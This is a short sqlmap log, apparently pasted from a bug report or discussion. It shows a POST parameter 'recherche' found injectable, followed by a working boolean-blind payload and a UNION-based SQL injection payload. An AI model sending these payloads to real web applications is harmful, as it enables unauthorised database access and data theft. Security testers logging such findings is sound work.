 [06:32:22] [INFO] POST parameter 'recherche' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'recherche' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 130 HTTP(s) requests:
---
Parameter: recherche (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: recherche=1" AND 1464=1464 AND "lejC" LIKE "lejC

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: recherche=1" UNION ALL SELECT NULL,CONCAT(0x717a707871,0x475749666a734f5a514f50776d49726c5950546d6
56e6c68764e7049724e4b496c514c5673516279,0x7178767871)-- xJyJ
---